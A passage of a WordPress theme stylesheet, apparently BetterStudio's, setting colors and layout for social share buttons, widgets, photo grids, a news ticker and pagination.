     display:block
    }
   }
   .bs-social-share.style-button span.social-item a {
    height:30px;
    line-height:30px;
    font-size:13px;
    padding:0 13px;
    background-color:#8d8d8d;
    display:block;
    color:#fff!important;
    margin-bottom:7px
   }
   .bs-social-share.style-button span.social-item a:hover {
    background-color:#7c7c7c
   }
   .bs-social-share.style-button span.social-item a span {
    margin-left:7px
   }
   .bs-social-share.style-button span.social-item a span:last-child:first-child {
    margin-right:0;
    margin-left:0
   }
   .bs-social-share.style-button.no-title-style span.social-item a {
    width:40px;
    text-align:center;
    padding:0
   }
   .bs-social-share.style-button.no-title-style span.social-item a .fa {
    margin-right:0
   }
   .bs-social-share.style-button.colored span.social-item.facebook a {
    background-color:#4a639f
   }
   .bs-social-share.style-button.colored span.social-item.facebook a:hover {
    background-color:#5271b3
   }
   .bs-social-share.style-button.colored span.social-item.twitter a {
    background-color:#59c8ff
   }
   .bs-social-share.style-button.colored span.social-item.twitter a:hover {
    background-color:#58d1ff
   }
   .bs-social-share.style-button.colored span.social-item.google_plus a {
    background-color:#d73d32
   }
   .bs-social-share.style-button.colored span.social-item.google_plus a:hover {
    background-color:#e64035
   }
   .bs-social-share.style-button.colored span.social-item.pinterest a {
    background-color:#cb2027
   }
   .bs-social-share.style-button.colored span.social-item.pinterest a:hover {
    background-color:#e32229
   }
   .bs-social-share.style-button.colored span.social-item.linkedin a {
    background-color:#0266a0
   }
   .bs-social-share.style-button.colored span.social-item.linkedin a:hover {
    background-color:#027ec1
   }
   .bs-social-share.style-button.colored span.social-item.tumblr a {
    background-color:#3e5a70
   }
   .bs-social-share.style-button.colored span.social-item.tumblr a:hover {
    background-color:#426283
   }
   .bs-social-share.style-button.colored span.social-item.email a {
    background-color:#0c151c
   }
   .bs-social-share.style-button.colored span.social-item.email a:hover {
    background-color:#1a2a39
   }
   .bs-social-share.style-button.colored span.social-item.telegram a {
    background-color:#179cde
   }
   .bs-social-share.style-button.colored span.social-item.telegram a:hover {
    background-color:#0f8dde
   }
   .bs-social-share.style-button.colored span.social-item.whatsapp a {
    background-color:#00e676
   }
   .bs-social-share.style-button.colored span.social-item.whatsapp a:hover {
    background-color:#00ca65
   }
   .bs-social-share.style-button.colored span.social-item.reddit a {
    background-color:#ff4500
   }
   .bs-social-share.style-button.colored span.social-item.reddit a:hover {
    background-color:#dc3c01
   }
   .bs-social-share.style-button.colored span.social-item.stumbleupon a {
    background-color:#ee4813
   }
   .bs-social-share.style-button.colored span.social-item.stumbleupon a:hover {
    background-color:#ce3d0f
   }
   .bs-social-share.style-button.colored span.social-item.vk a {
    background-color:#4c75a3
   }
   .bs-social-share.style-button.colored span.social-item.vk a:hover {
    background-color:#3e5f84
   }
   .bs-social-share.style-button.colored span.social-item.digg a {
    background-color:#000
   }
   .bs-social-share.style-button.colored span.social-item.digg a:hover {
    background-color:#2f2f2f
   }
   .bs-social-share.style-button.colored span.social-item.line a {
    background-color:#00b900
   }
   .bs-social-share.style-button.colored span.social-item.line a:hover {
    background-color:#00b900
   }
   .bs-social-share.style-button.colored span.social-item.line .fa.fa-line-it {
    background-image:url([data-uri]);
    display:inline-block;
    height:22px;
    width:22px;
    background-repeat:no-repeat;
    vertical-align:middle;
    margin-top:-6px;
    margin-left:-5px
   }
   .bs-social-share.style-button.colored span.social-item.bbm a {
    background-color:#1f1f1f
   }
   .bs-social-share.style-button.colored span.social-item.bbm a:hover {
    background-color:#3c3c3c
   }
   .bs-social-share.style-button.colored span.social-item.bbm .fa.fa-bbm {
    background-image:url([data-uri]);
    display:inline-block;
    height:22px;
    width:22px;
    background-repeat:no-repeat;
    vertical-align:middle;
    margin-top:-6px;
    margin-left:-3px
   }
   .bs-social-share.style-button.colored span.social-item.viber a {
    background-color:#5d54a4
   }
   .bs-social-share.style-button.colored span.social-item.viber .fa.fa-viber {
    background-image:url([data-uri]);
    display:inline-block;
    height:22px;
    width:22px;
    background-repeat:no-repeat;
    vertical-align:middle;
    margin-top:-4px;
    margin-left:-5px
   }
   .bs-social-share.style-outline-button span.social-item a {
    height:32px;
    line-height:28px;
    font-size:13px;
    padding:0 13px;
    display:block;
    color:#5e5e5e;
    border:2px solid #a1a1a1;
    margin-bottom:7px
   }
   .bs-social-share.style-outline-button span.social-item a .fa {
    margin-right:5px
   }
   .bs-social-share.style-outline-button.no-title-style span.social-item a {
    width:40px;
    text-align:center
   }
   .bs-social-share.style-outline-button.no-title-style span.social-item a .fa {
    margin-right:0
   }
   .bs-social-share.style-outline-button.colored span.social-item.facebook a {
    border-color:#4a639f;
    color:#4a639f
   }
   .bs-social-share.style-outline-button.colored span.social-item.facebook a:hover {
    border-color:#5271b3;
    color:#5271b3
   }
   .bs-social-share.style-outline-button.colored span.social-item.twitter a {
    border-color:#59c8ff;
    color:#59c8ff
   }
   .bs-social-share.style-outline-button.colored span.social-item.twitter a:hover {
    border-color:#58d1ff;
    color:#58d1ff
   }
   .bs-social-share.style-outline-button.colored span.social-item.google_plus a {
    border-color:#d73d32;
    color:#d73d32
   }
   .bs-social-share.style-outline-button.colored span.social-item.google_plus a:hover {
    border-color:#e64035;
    color:#e64035
   }
   .bs-social-share.style-outline-button.colored span.social-item.pinterest a {
    border-color:#cb2027;
    color:#cb2027
   }
   .bs-social-share.style-outline-button.colored span.social-item.pinterest a:hover {
    border-color:#e32229;
    color:#e32229
   }
   .bs-social-share.style-outline-button.colored span.social-item.linkedin a {
    border-color:#0266a0;
    color:#0266a0
   }
   .bs-social-share.style-outline-button.colored span.social-item.linkedin a:hover {
    border-color:#027ec1;
    color:#027ec1
   }
   .bs-social-share.style-outline-button.colored span.social-item.tumblr a {
    border-color:#3e5a70;
    color:#3e5a70
   }
   .bs-social-share.style-outline-button.colored span.social-item.tumblr a:hover {
    border-color:#426283;
    color:#426283
   }
   .bs-social-share.style-outline-button.colored span.social-item.email a {
    border-color:#0c151c;
    color:#0c151c
   }
   .bs-social-share.style-outline-button.colored span.social-item.email a:hover {
    border-color:#1a2a39;
    color:#1a2a39
   }
   .bs-social-share.style-outline-button.colored span.social-item.telegram a {
    border-color:#179cde;
    color:#179cde
   }
   .bs-social-share.style-outline-button.colored span.social-item.telegram a:hover {
    border-color:#179cde;
    color:#179cde
   }
   .bs-social-share.style-outline-button.colored span.social-item.whatsapp a {
    border-color:#00e676;
    color:#00e676
   }
   .bs-social-share.style-outline-button.colored span.social-item.whatsapp a:hover {
    border-color:#00ca65;
    color:#00ca65
   }
   .bs-about .about-title {
    text-align:center;
    margin:0 0 15px
   }
   .bs-about .about-text {
    text-align:center
   }
   .bs-about .about-link {
    text-align:center;
    margin-top:10px
   }
   .bs-about .about-link a {
    font-weight:700;
    font-size:14px
   }
   .bs-about .about-icons-list {
    text-align:center;
    margin:17px 0 0;
    padding:0
   }
   .bs-about .about-icons-list .about-icon-item {
    display:inline-block;
    margin:0 5px 5px 0
   }
   .bs-about .about-icons-list .about-icon-item a {
    width:28px;
    height:28px;
    display:inline-block;
    color:#333;
    -webkit-box-shadow:inset 0 0 0 1px rgba(0,0,0,.22);
    -moz-box-shadow:inset 0 0 0 1px rgba(0,0,0,.22);
    box-shadow:inset 0 0 0 1px rgba(0,0,0,.22);
    text-align:center;
    line-height:28px;
    font-size:16px;
    -webkit-transition:all .4s ease;
    -moz-transition:all .4s ease;
    -o-transition:all .4s ease;
    transition:all .4s ease
   }
   .bs-about .about-icons-list .about-icon-item a:hover {
    color:#fff;
    box-shadow:none
   }
   .bs-about .about-icons-list .about-icon-item a .bsfi,
   .bs-about .about-icons-list .about-icon-item a .fa {
    vertical-align:top;
    line-height:28px
   }
   .bs-about .about-icons-list .about-icon-item.facebook a:hover {
    background-color:#4a639f
   }
   .bs-about .about-icons-list .about-icon-item.twitter a:hover {
    background-color:#59c8ff
   }
   .bs-about .about-icons-list .about-icon-item.google-plus a:hover {
    background-color:#d73d32
   }
   .bs-about .about-icons-list .about-icon-item.instagram a:hover {
    background:#f77638;
    background:-webkit-radial-gradient(circle farthest-corner at 35% 90%,#fec564,transparent 50%),-webkit-radial-gradient(circle farthest-corner at 0 140%,#fec564,transparent 50%),-webkit-radial-gradient(ellipse farthest-corner at 0 -25%,#5258cf,transparent 50%),-webkit-radial-gradient(ellipse farthest-corner at 20% -50%,#5258cf,transparent 50%),-webkit-radial-gradient(ellipse farthest-corner at 100% 0,#893dc2,transparent 50%),-webkit-radial-gradient(ellipse farthest-corner at 60% -20%,#893dc2,transparent 50%),-webkit-radial-gradient(ellipse farthest-corner at 100% 100%,#d9317a,transparent),-webkit-linear-gradient(#6559ca,#bc318f 30%,#e33f5f 50%,#f77638 70%,#fec66d 100%);
    background:radial-gradient(circle farthest-corner at 35% 90%,#fec564,transparent 50%),radial-gradient(circle farthest-corner at 0 140%,#fec564,transparent 50%),radial-gradient(ellipse farthest-corner at 0 -25%,#5258cf,transparent 50%),radial-gradient(ellipse farthest-corner at 20% -50%,#5258cf,transparent 50%),radial-gradient(ellipse farthest-corner at 100% 0,#893dc2,transparent 50%),radial-gradient(ellipse farthest-corner at 60% -20%,#893dc2,transparent 50%),radial-gradient(ellipse farthest-corner at 100% 100%,#d9317a,transparent),linear-gradient(#6559ca,#bc318f 30%,#e33f5f 50%,#f77638 70%,#fec66d 100%)
   }
   .bs-about .about-icons-list .about-icon-item.youtube a:hover {
    background-color:#cc181e
   }
   .bs-about .about-icons-list .about-icon-item.youtube a:hover {
    background-color:#cc181e
   }
   .bs-about .about-icons-list .about-icon-item.dribbble a:hover {
    background-color:#ea4c89
   }
   .bs-about .about-icons-list .about-icon-item.vimeo a:hover {
    background-color:#46a3e9
   }
   .bs-about .about-icons-list .about-icon-item.behance a:hover {
    background-color:#3b63fc
   }
   .bs-about .about-icons-list .about-icon-item.pinterest a:hover {
    background-color:#cb2027
   }
   .bs-about .about-icons-list .about-icon-item.github a:hover {
    background-color:#4c4c4c
   }
   .bs-about .about-icons-list .about-icon-item.email a:hover {
    background-color:#333
   }
   .bs-about .about-icons-list .about-icon-item.telegram a:hover {
    background-color:#179cde
   }
   .bs-about .about-icons-list .about-icon-item.vk a:hover {
    background-color:#4e729a
   }
   .bs-popular-categories .bs-popular-terms-list {
    padding:0;
    margin:0;
    list-style:none
   }
   .sidebar-column-secondary .bs-popular-categories .bs-popular-terms-list,
   .vc_col-sm-2 .bs-popular-categories .bs-popular-terms-list {
    padding:0
   }
   .bs-popular-categories .bs-popular-term-item {
    padding-bottom:8px;
    margin-bottom:8px;
    border-bottom:1px dashed rgba(0,0,0,.1);
    font-size:13px;
    line-height:24px
   }
   .bs-popular-categories .bs-popular-term-item .term-count,
   .bs-popular-categories .bs-popular-term-item a {
    color:#333
   }
   .bs-popular-categories .bs-popular-term-item:last-child {
    padding-bottom:0;
    margin-bottom:0;
    border-bottom:none
   }
   .bs-popular-categories .bs-popular-term-item .term-count {
    float:right;
    display:inline-block;
    background:rgba(0,0,0,.08);
    min-width:24px;
    height:24px;
    line-height:24px;
    text-align:center;
    -webkit-transition:all .4s ease;
    -moz-transition:all .4s ease;
    -o-transition:all .4s ease;
    transition:all .4s ease;
    padding:0 6px
   }
   .bs-popular-categories .bs-popular-term-item:hover .term-count {
    color:#fff
   }
   .bs-popular-categories .bs-popular-term-item:hover a {
    color:inherit
   }
   .widget.widget_bs-subscribe-newsletter {
    background:#efefef;
    padding:27px 23px!important
   }
   .bs-subscribe-newsletter .subscribe-image {
    margin-bottom:15px;
    text-align:center;
    max-width:312px;
    margin-left:auto;
    margin-right:auto;
    padding-top:5px
   }
   .bs-subscribe-newsletter .subscribe-message {
    text-align:center;
    max-width:312px;
    margin-left:auto;
    margin-right:auto;
    margin-bottom:15px
   }
   .bs-subscribe-newsletter .subscribe-message p:last-child {
    margin-bottom:0
   }
   .bs-subscribe-newsletter form {
    width:100%;
    position:relative;
    max-width:312px;
    margin-left:auto;
    margin-right:auto
   }
   .bs-subscribe-newsletter .newsletter-email {
    color:#5f6569;
    width:100%;
    border-color:#cbd1d8;
    height:34px;
    line-height:34px;
    border-radius:33px;
    padding:0 12px;
    font-size:12px
   }
   .bs-subscribe-newsletter .newsletter-subscribe {
    margin-top:0;
    width:auto;
    position:absolute;
    top:0;
    right:0;
    height:34px;
    line-height:34px;
    border-radius:0 33px 33px 0;
    text-transform:capitalize!important;
    cursor:pointer;
    font-size:13px;
    padding:0 13px
   }
   .bs-subscribe-newsletter .newsletter-subscribe .fa {
    margin-right:3px
   }
   .bs-subscribe-newsletter .powered-by {
    font-size:12px;
    margin:5px auto 0;
    max-width:311px;
    color:#b7b7b7;
    text-align:center;
    opacity:.6;
    -webkit-transition:all .5s ease;
    -moz-transition:all .5s ease;
    -o-transition:all .5s ease;
    transition:all .5s ease;
    vertical-align:middle
   }
   .bs-subscribe-newsletter .powered-by:hover {
    opacity:1
   }
   .bs-flickr .bs-flickr-photo-list {
    padding:0;
    margin:0;
    list-style:none
   }
   .bs-flickr .bs-flickr-photo-list.columns-2 {
    margin:0
   }
   .bs-flickr .bs-flickr-photo-list.columns-2 li {
    float:left;
    width:50%;
    margin-bottom:10px;
    text-align:center
   }
   .bs-flickr .bs-flickr-photo-list.columns-2 li img {
    width:100%
   }
   .bs-flickr .bs-flickr-photo-list.columns-2 li:nth-child(odd) {
    padding-right:5px
   }
   .bs-flickr .bs-flickr-photo-list.columns-2 li:nth-child(even) {
    padding-left:5px
   }
   .bs-flickr .bs-flickr-photo-list.columns-2 li:nth-child(n+3) {
    clear:right
   }
   .bs-flickr .bs-flickr-photo-list.columns-3 li {
    float:left;
    width:33.333%;
    margin-bottom:8px
   }
   .bs-flickr .bs-flickr-photo-list.columns-3 li:nth-child(1) {
    width:66.66666%;
    padding-right:3px!important
   }
   .bs-flickr .bs-flickr-photo-list.columns-3 li:nth-child(1) img {
    width:100%
   }
   .bs-flickr .bs-flickr-photo-list.columns-3 li:nth-child(2) {
    padding:0 0 0 6px!important;
    margin-bottom:10px
   }
   .bs-flickr .bs-flickr-photo-list.columns-3 li:nth-child(3) {
    padding:0 0 0 6px!important
   }
   .bs-flickr .bs-flickr-photo-list.columns-3 li img {
    max-width:100%
   }
   .bs-flickr .bs-flickr-photo-list.columns-3 li:nth-child(3n-1) {
    padding:0 3px
   }
   .bs-flickr .bs-flickr-photo-list.columns-3 li:nth-child(3n-2) {
    padding-right:6px;
    clear:left
   }
   .bs-flickr .bs-flickr-photo-list.columns-3 li:nth-child(3n+3) {
    padding-left:6px
   }
   .bs-flickr .bs-flickr-photo-list.list-photos .bs-flickr-photo {
    float:left;
    width:12.5%
   }
   .bs-flickr .bs-flickr-photo-list.list-photos .bs-flickr-photo img {
    max-width:100%
   }
   .bs-flickr .bs-flickr-photo-list.list-photos {
    margin:0;
    padding:0
   }
   .bs-flickr-photo .img-holder {
    width:100%
   }
   .bs-flickr-photo .img-holder:before {
    padding-top:100%
   }
   .bs-dribbble .bs-dribbble-shot-list {
    padding:0;
    margin:0;
    list-style:none
   }
   .bs-dribbble .bs-dribbble-shot-list li:before {
    display:none
   }
   .bs-dribbble .bs-dribbble-shot-list li {
    padding:0;
    margin-bottom:10px;
    text-align:center
   }
   .bs-dribbble .bs-dribbble-shot-list.columns-2 li {
    float:left;
    width:50%;
    margin-bottom:10px
   }
   .bs-dribbble .bs-dribbble-shot-list.columns-2 li:nth-child(odd) {
    padding-right:5px
   }
   .bs-dribbble .bs-dribbble-shot-list.columns-2 li:nth-child(even) {
    padding-left:5px
   }
   .bs-dribbble .bs-dribbble-shot-list.columns-2 li:nth-child(n+3) {
    clear:right
   }
   .bs-dribbble .bs-dribbble-shot-list.columns-3 li {
    float:left;
    width:33.333%
   }
   .bs-dribbble .bs-dribbble-shot-list.columns-3 li:nth-child(3n-1) {
    padding:0 3px
   }
   .bs-dribbble .bs-dribbble-shot-list.columns-3 li:nth-child(3n-2) {
    padding-right:6px;
    clear:left
   }
   .bs-dribbble .bs-dribbble-shot-list.columns-3 li:nth-child(3n+3) {
    padding-left:6px
   }
   .dribbble-shot .img-holder {
    width:100%
   }
   .bs-google-plus>div {
    margin-right:auto!important;
    margin-left:auto!important;
    display:block!important
   }
   .bs-embed .bs-embed-item iframe {
    max-width:100%
   }
   .bs-embed .bs-embed-item {
    margin-bottom:15px
   }
   .bs-embed .bs-embed-item:last-child {
    margin-bottom:0
   }
   .bs-instagram .bs-instagram-photo-list {
    padding:0;
    margin:0;
    list-style:none
   }
   .bs-instagram-photo {
    position:relative;
    z-index:1;
    width:100%
   }
   .bs-instagram-photo a {
    position:relative;
    display:block;
    width:100%;
    height:100%;
    float:none;
    margin:0
   }
   .bs-instagram-photo a,
   .bs-instagram-photo a:hover {
    color:#fff
   }
   .bs-instagram-photo a:before {
    padding-top:100%
   }
   .bs-instagram-photo .img-holder {
    background-color:#e6e6e6
   }
   .bs-instagram-photo .img-holder.b-loaded,
   body.bs-ll-d .bs-instagram-photo .img-holder {
    background-size:cover;
    background-color:transparent
   }
   .bs-instagram-photo a .the-hover:before {
    position:absolute;
    content:'';
    top:0;
    bottom:0;
    left:0;
    right:0;
    background:rgba(0,0,0,.35);
    display:block;
    -webkit-transition:all .45s ease;
    -moz-transition:all .45s ease;
    -o-transition:all .45s ease;
    transition:all .45s ease;
    opacity:0
   }
   .bs-instagram-photo a .the-hover:after {
    display:inline-block;
    font:normal normal normal 14px/1 FontAwesome;
    text-rendering:auto;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale;
    content:"\f16d";
    width:40px;
    height:40px;
    line-height:40px;
    text-align:center;
    position:absolute;
    top:50%;
    margin-top:-20px;
    left:50%;
    margin-left:-20px;
    font-size:30px;
    opacity:0;
    -webkit-transition:all .45s ease;
    -moz-transition:all .45s ease;
    -o-transition:all .45s ease;
    transition:all .45s ease
   }
   .bs-instagram-photo:hover a .the-hover:after,
   .bs-instagram-photo:hover a .the-hover:before {
    opacity:1
   }
   .bs-instagram .bs-instagram-photo-list li:before {
    display:none
   }
   .bs-dribbble .bs-instagram-photo-list li {
    padding:0;
    margin-bottom:8px;
    text-align:center
   }
   .bs-dribbble .bs-instagram-photo-list li br {
    display:none
   }
   .bs-instagram .bs-instagram-photo-list .bs-instagram-photo img {
    -webkit-transition:all .3s ease;
    -moz-transition:all .3s ease;
    -o-transition:all .3s ease;
    transition:all .3s ease
   }
   .bs-instagram .bs-instagram-photo-list.columns-2 li {
    float:left;
    width:50%;
    margin-bottom:10px;
    max-height:155px;
    overflow:hidden
   }
   .bs-instagram .bs-instagram-photo-list.columns-2 li:nth-child(odd) {
    padding-right:5px
   }
   .bs-instagram .bs-instagram-photo-list.columns-2 li:nth-child(even) {
    padding-left:5px
   }
   .bs-instagram .bs-instagram-photo-list.columns-2 li:nth-child(n+3) {
    clear:right
   }
   .bs-instagram .bs-instagram-photo-list.columns-2-1 li {
    float:left;
    width:50%;
    margin-bottom:10px;
    max-height:155px;
    overflow:hidden
   }
   .bs-instagram .bs-instagram-photo-list.columns-2-1 li:first-child {
    width:100%;
    max-height:inherit;
    float:none;
    padding:0!important
   }
   .bs-instagram .bs-instagram-photo-list.columns-2-1 li:nth-child(even) {
    padding-right:5px
   }
   .bs-instagram .bs-instagram-photo-list.columns-2-1 li:nth-child(odd) {
    padding-left:5px
   }
   .bs-instagram .bs-instagram-photo-list.columns-2-1 li:nth-child(n+3) {
    clear:right
   }
   .bs-instagram .bs-instagram-photo-list.columns-3 li {
    float:left;
    width:33.333%;
    overflow:hidden;
    margin-bottom:10px
   }
   .bs-instagram .bs-instagram-photo-list.columns-3 li:nth-child(3n-1) {
    padding:0 3px
   }
   .bs-instagram .bs-instagram-photo-list.columns-3 li:nth-child(3n-2) {
    padding-right:6px;
    clear:left
   }
   .bs-instagram .bs-instagram-photo-list.columns-3 li:nth-child(3n+3) {
    padding-left:6px
   }
   .bs-instagram .bs-instagram-photo-list.columns-3-1 li {
    float:left;
    width:33.333%;
    margin-bottom:8px
   }
   .bs-instagram .bs-instagram-photo-list.columns-3-1 li:nth-child(1) {
    width:66.66666%;
    padding-right:3px!important
   }
   .bs-instagram .bs-instagram-photo-list.columns-3-1 li:nth-child(1) img {
    width:100%
   }
   .bs-instagram .bs-instagram-photo-list.columns-3-1 li:nth-child(2) {
    padding:0 0 0 6px!important;
    margin-bottom:10px
   }
   .bs-instagram .bs-instagram-photo-list.columns-3-1 li:nth-child(3) {
    padding:0 0 0 6px!important
   }
   .bs-instagram .bs-instagram-photo-list.columns-3-1 li img {
    max-width:100%
   }
   .bs-instagram .bs-instagram-photo-list.columns-3-1 li:nth-child(3n-1) {
    padding:0 3px
   }
   .bs-instagram .bs-instagram-photo-list.columns-3-1 li:nth-child(3n-2) {
    padding-right:6px;
    clear:left
   }
   .bs-instagram .bs-instagram-photo-list.columns-3-1 li:nth-child(3n+3) {
    padding-left:6px
   }
   .bs-instagram .bs-instagram-photo-list.list-photos .bs-instagram-photo {
    float:left;
    width:12.5%
   }
   .bs-instagram .bs-instagram-photo-list.list-photos .bs-instagram-photo img {
    max-width:100%
   }
   .bs-instagram .bs-instagram-photo-list.list-photos .bs-instagram-photo-list {
    margin:0;
    padding:0
   }
   .bs-instagram .better-direction-nav .better-next,
   .bs-instagram .better-direction-nav .better-prev {
    margin-top:-26px
   }
   .better-newsticker {
    min-height:24px;
    max-height:24px;
    overflow:hidden;
    position:relative;
    margin:0 0 20px 0
   }
   .better-newsticker .heading {
    display:inline-block;
    width:97px;
    height:24px;
    position:absolute;
    left:0;
    top:0;
    line-height:24px;
    font-size:12px;
    padding:0;
    text-transform:uppercase!important;
    margin:0;
    color:#fff;
    text-align:center;
    border-radius:3px
   }
   .better-newsticker .heading:after {
    content:'';
    display:inline-block;
    border-top:6px solid transparent;
    border-left:7px solid transparent;
    border-bottom:6px solid transparent;
    position:absolute;
    right:-6px;
    top:50%;
    margin-top:-6px
   }
   .better-newsticker ul.news-list {
    margin:0;
    padding:0;
    list-style:none
   }
   .better-newsticker ul.news-list li {
    margin:0;
    padding:0 15px 0 0;
    height:24px;
    line-height:24px;
    font-size:13px;
    width:65%;
    -webkit-transition:all .45s ease;
    -moz-transition:all .45s ease;
    -o-transition:all .45s ease;
    transition:all .45s ease;
    z-index:0;
    opacity:0;
    position:absolute;
    top:0;
    left:140px;
    white-space:nowrap;
    overflow:hidden;
    text-overflow:ellipsis
   }
   .better-newsticker ul.news-list li.active {
    margin:0;
    z-index:1;
    opacity:1;
    left:110px
   }
   .better-newsticker ul.news-list li a {
    color:#696969
   }
   .better-newsticker ul.news-list li a:hover {
    color:#0080ce
   }
   .better-newsticker .control-nav {
    position:absolute;
    top:0;
    right:0;
    z-index:2;
    line-height:24px;
    direction:ltr
   }
   .better-newsticker .control-nav span {
    display:inline-block;
    width:24px;
    height:24px;
    line-height:24px;
    text-align:center;
    border:1px solid #eaeaea;
    color:#ccc;
    background:#fff;
    -webkit-transition:all .45s ease;
    -moz-transition:all .45s ease;
    -o-transition:all .45s ease;
    transition:all .45s ease;
    cursor:pointer;
    vertical-align:top;
    border-radius:3px
   }
   .better-newsticker .control-nav span:hover {
    border-color:transparent;
    color:#fff
   }
   .better-newsticker .control-nav span.prev {
    margin-right:6px
   }
   .newsticker-container {
    margin:0 0 20px
   }
   .layout-1-col .newsticker-container {
    padding-right:0;
    padding-left:0
   }
   .better-newsticker.header-ticker {
    margin:0
   }
   .wpb_wrapper .better-newsticker {
    margin-left:20px;
    margin-right:20px
   }
   .entry-content>.vc_row:first-child>.wpb_column>.vc_column-inner>.wpb_wrapper>.better-newsticker {
    margin-top:-5px
   }
   .better-newsticker .control-nav span .fa {
    line-height:22px;
    position:relative
   }
   .better-social-counter.style-big-button .social-item,
   .better-social-counter.style-box .item-icon,
   .better-social-counter.style-button .item-icon,
   .better-social-counter.style-clean .item-icon,
   .better-social-counter.style-modern .item-icon,
   .better-social-counter.style-style-6 .item-icon {
    background-color:#434343
   }
   .better-social-counter.style-big-button .item-icon,
   .better-social-counter.style-box .item-count,
   .better-social-counter.style-box .item-title {
    background-color:#313131
   }
   .widget_better-social-counter .better-social-counter.style-button .social-list {
    text-align:center
   }
   .widget_better-social-counter .better-social-counter.style-button .social-item {
    display:inline-block;
    float:none
   }
   .widget_better-social-counter .better-social-counter.style-style-6 .social-item {
    border-bottom:none
   }
   .site-footer .better-studio-shortcode,
   .widget .better-studio-shortcode {
    margin-bottom:0
   }
   .bsbt-shortcode-placeholder-p.bsbt-shortcode-placeholder-p {
    word-break:break-all;
    margin:0;
    line-height:24px;
    font-size:14px;
    font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif
   }
   .bsbt-shortcode-placeholder-p.bsbt-shortcode-placeholder-p+.bsbt-shortcode-placeholder {
    margin-top:5px
   }
   .bsbt-shortcode-placeholder {
    text-align:center;
    background:#fff8d7;
    border:1px solid #e5d68d;
    margin:0 0 40px;
    padding:15px;
    line-height:24px;
    font-size:14px;
    font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif
   }
   .bsbt-shortcode-placeholder a,
   .bsbt-shortcode-placeholder a:hover {
    color:#e43c36!important;
    font-weight:bolder
   }
   .bsbt-shortcode-placeholder.type-small {
    padding:7px;
    margin:0;
    overflow:hidden;
    white-space:nowrap;
    text-overflow:ellipsis;
    word-break:keep-all
   }
   .bs-shortcode-row {
    margin-bottom:20px
   }
   .bs-shortcode-row-2-column[max-width~="450px"] .bs-shortcode-col {
    width:100%!important;
    margin-bottom:15px
   }
   .bs-shortcode-row-2-column[max-width~="450px"] .bs-shortcode-col:last-child {
    margin-bottom:0
   }
   .bs-shortcode-row-3-column[max-width~="600px"] .bs-shortcode-col {
    width:50%!important;
    margin-bottom:15px
   }
   .bs-shortcode-row-3-column[max-width~="450px"] .bs-shortcode-col {
    width:100%!important
   }
   .bs-shortcode-row-3-column[max-width~="600px"] .bs-shortcode-col:last-child {
    margin-bottom:0
   }
   .bs-shortcode-row-4-column[max-width~="700px"] .bs-shortcode-col {
    width:33.3333%!important;
    margin-bottom:15px
   }
   .bs-shortcode-row-4-column[max-width~="600px"] .bs-shortcode-col {
    width:50%!important
   }
   .bs-shortcode-row-4-column[max-width~="450px"] .bs-shortcode-col {
    width:100%!important
   }
   .bs-shortcode-row-4-column[max-width~="700px"] .bs-shortcode-col:last-child {
    margin-bottom:0
   }
   .bs-ll.a .fb-page,
   .bs-ll.a .google-plus-block {
    background-color:#e9ebee;
    background-image:linear-gradient(to left,#e9ebee 0,#f4f5f6 20%,#e9ebee 40%,#e9ebee 100%);
    background-repeat:no-repeat;
    background-size:1000px 900px;
    -webkit-animation:bs-lazy-anim 1s infinite linear forwards;
    -moz-animation:bs-lazy-anim 1s infinite linear forwards;
    animation:bs-lazy-anim 1.01s infinite linear forwards;
    width:100%!important;
    min-height:130px!important;
    text-align:center
   }
   .bs-ll.a .footer-widgets.light-text .fb-page,
   .bs-ll.a .footer-widgets.light-text .google-plus-block {
    background-color:#373737;
    background-image:linear-gradient(to left,#373737 0,#2b2b2b 20%,#373737 40%,#373737 100%)
   }
   .fb-page.fb_iframe_widget {
    background:0 0
   }
   .bs-text a:hover {
    text-decoration:underline
   }
   .bs-text .bs-text-content p:last-child {
    margin-bottom:0
   }
   .bs-text a.btn {
    color:#fff
   }
   .pagination {
    margin:20px 0 0;
    font-size:18px
   }
   .pagination:last-child {
    margin-bottom:0!important
   }
   .entry-content .bs-post-pagination .pages {
    border-color:#dadada !important;
    color:#333
   }
   .entry-content .bs-post-pagination span {
    line-height:28px;
    height:28px;
    min-width:28px
   }
   .entry-content>.bs-post-pagination:first-child {
    margin:0 0 20px
   }
   .pagination.bs-links-pagination .older {
    float:left;
    width:50%;
    text-align:left
   }
   .pagination.bs-links-pagination .newer {
    float:right;
    width:50%;
    text-align:right
   }
   .pagination.bs-links-pagination a {
    display:inline-block;
    margin-right:1px;
    line-height:26px;
    height:26px;
    min-width:30px;
    text-align:center;
    padding:0 9px;
    background-color:#fff;
    border:1px solid #dadada;
    color:#8a8f92;
    font-size:12px;
    text-transform:uppercase
   }
   .pagination.bs-links-pagination a:hover {
    color:#fff;
    border:1px solid transparent
   }
   .pagination.bs-numbered-pagination .page-numbers,
   .pagination.bs-numbered-pagination .page-numbers.dots:hover,
   .pagination.bs-numbered-pagination .wp-pagenavi a,
   .pagination.bs-numbered-pagination .wp-pagenavi span,
   .pagination.bs-numbered-pagination span {
    display:inline-block;
    margin-right:1px;
    line-height:30px;
    height:30px;
    min-width:30px;
    text-align:center;
    padding:0 10px;
    background-color:#fff;
    border:1px solid #dadada;
    color:#8a8f92;
    font-size:12px;
    text-transform:uppercase;
    list-style:none
   }
 
.share-singl .meta-comment a{

    background: #fff;
    border: 1px solid #e2e2e2;
    line-height: 32px;
    display: inline-block;
    padding: 0 5px;
    border-radius: 30px;
    font-size: 12px;
    color: #4d4d4d;
    margin-right: 8px;
    margin-bottom: 9px;
    vertical-align: top;

}
.share-singl .meta-comment a{
    border-radius: 30px 0 0 30px;
    border-left-width: 1px;
    border-right-width: 0;
    float: left;
    margin: 0;
    padding: 0 10px;
    position: relative;
}
.share-singl .meta-comment .bf-icon {

    font-size: 15px;
    margin: 0 3px;

}
.share-singl .meta-comment .bf-icon, .share-singl .meta-comment .number{
    line-height: 30px;
    vertical-align: top;
}
.share-singl .meta-comment .number {
    font-size: 12px;
    padding: 0;
    font-weight: 700;
    margin: 0;
    font-family: Arial,helvetica neue,Helvetica,sans-serif;
    display: inline-block;

}
.share-singl .meta-comment a::before {

    right: 0;
    left: auto;

}
.share-singl .meta-comment a::before {

    display: inline-block;
    content: ' ';
    width: 1px;
    height: 66%;
    background: #e2e2e2;
